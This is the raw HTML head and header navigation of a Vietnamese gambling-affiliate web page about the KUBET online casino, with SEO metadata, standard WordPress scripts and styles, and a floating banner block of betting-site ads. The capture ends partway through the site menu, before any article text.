

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamebai.tv/game-bai-kubet/
body_size: 21890
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<link rel="icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="32x32" />
<link rel="icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://gamebai.tv/xmlrpc.php" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Game bài KUBET - Casino chuyên nghiệp nhất - Link tải KUBET uy tín</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="KUBET - Sự uy tín và thành công của cái tên KUBET được khẳng định qua số lượng người chơi đang càng ngày gia tăng - Link tải KUBET"/>
<link rel="canonical" href="https://gamebai.tv/game-bai-kubet/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Game bài KUBET - Casino chuyên nghiệp nhất - Link tải KUBET uy tín" />
<meta property="og:description" content="KUBET - Sự uy tín và thành công của cái tên KUBET được khẳng định qua số lượng người chơi đang càng ngày gia tăng - Link tải KUBET" />
<meta property="og:url" content="https://gamebai.tv/game-bai-kubet/" />
<meta property="og:site_name" content="Gamebai" />
<meta property="article:tag" content="Game bài KUBET" />
<meta property="article:tag" content="Giới thiệu về game bài KUBET" />
<meta property="article:tag" content="KUBET có uy tín không?" />
<meta property="article:tag" content="tin-game" />
<meta property="article:tag" content="Tựa game đổi thưởng trên KUBET" />
<meta property="article:section" content="Game Bài Đổi Thưởng" />
<meta property="article:published_time" content="2020-05-19T21:39:14+07:00" />
<meta property="article:modified_time" content="2023-08-11T14:54:25+07:00" />
<meta property="og:updated_time" content="2023-08-11T14:54:25+07:00" />
<meta property="og:image" content="https://gamebai.tv/wp-content/uploads/2020/05/KUBET-1.jpg" />
<meta property="og:image:secure_url" content="https://gamebai.tv/wp-content/uploads/2020/05/KUBET-1.jpg" />
<meta property="og:image:width" content="810" />
<meta property="og:image:height" content="477" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="KUBET - Sự uy tín và thành công của cái tên KUBET được khẳng định qua số lượng người chơi đang càng ngày gia tăng - Link tải KUBET" />
<meta name="twitter:title" content="Game bài KUBET - Casino chuyên nghiệp nhất - Link tải KUBET uy tín" />
<meta name="twitter:image" content="https://gamebai.tv/wp-content/uploads/2020/05/KUBET-1.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/gamebai.tv\/","name":"Gamebai","potentialAction":{"@type":"SearchAction","target":"https:\/\/gamebai.tv\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Gamebai &raquo;" href="https://gamebai.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gamebai &raquo; Dòng bình luận" href="https://gamebai.tv/comments/feed/" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gamebai.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://gamebai.tv/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.css?ver=3.1.16' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer {
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	width: 600px;
	height: 600px;
}
.ftwp-in-post#ftwp-container-outer #ftwp-contents {
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	width: 46px;
	height: 46px;
	font-size: 27.6px;
}
#ftwp-container #ftwp-trigger.ftwp-border-medium {
	font-size: 26.6px;
}
#ftwp-container.ftwp-wrap #ftwp-header {
	font-size: 22px;
	font-family: inherit;
}
#ftwp-container.ftwp-wrap #ftwp-header-title {
	font-weight: bold;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	font-size: 14px;
	font-family: inherit;
}
#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before {
	font-size: 14px;
}
#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text {
	font-size: 15.4px;
}
#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before {
	font-size: 15.4px;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	border-color: rgba(51,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	border-color: rgba(51,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-header {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover {
	color: #00A368;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover {
	color: #fff;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before {
	background: rgba(221,51,51,0.95);
}
.ftwp-heading-target::before {
	background: rgba(221,51,51,0.95);
}
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://gamebai.tv/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.4);
				src:
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.4) format("embedded-opentype"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.4) format("woff2"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.4) format("truetype"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.4) format("woff"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.4#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://gamebai.tv/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gamebai.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gamebai.tv/wp-json/wp/v2/posts/2642" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gamebai.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://gamebai.tv/?p=2642' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://gamebai.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.tv%2Fgame-bai-kubet%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://gamebai.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.tv%2Fgame-bai-kubet%2F&#038;format=xml" />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkfabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linklucky88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkone88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkfa88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linksaobet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linksinbet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/CPD_SIN_SPORT_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/CPD_SIN_SPORT_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/CPD_SIN_SPORT_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://gamebai.tv/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://gamebai.tv/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="32x32" />
<link rel="icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" />
<meta name="msapplication-TileImage" content="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:150px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #151515}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 80px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#2e7d32!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}a{color: #1e73be;}a:hover{color: #1e73be;}.tagcloud a:hover{border-color: #1e73be;background-color: #1e73be;}.footer-1{background-color: #000000}.footer-2{background-color: #ffffff}/* Custom CSS */.box__content__home {height: 500px;overflow: auto;padding: 20px;border: 1px solid #159cd6;border-radius: 8px; background: #ffffff;}.box__content__home::-webkit-scrollbar {width: 10px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #f50000; .label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>	
</head>

<body class="wp-singular post-template-default single single-post postid-2642 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://gamebai.tv/" title="Gamebai - Thế giới Game Bài &#8211; Đánh bài đổi thưởng &#8211; Cách chơi đánh bài" rel="home">
		<img width="334" height="100" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png" class="header_logo header-logo" alt="Gamebai"/><img  width="334" height="100" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png" class="header-logo-dark" alt="Gamebai"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-box nav-uppercase" >
              <li id="menu-item-2636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2636 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">GAME BÀI ĐỔI THƯỞNG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://gamebai.tv/bai-tien-len-mien-nam/">Bài Tiến Lên Miền Nam</a></li>
	<li id="menu-item-2609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2609"><a href="https://gamebai.tv/bai-phom/">Bài Phỏm</a></li>
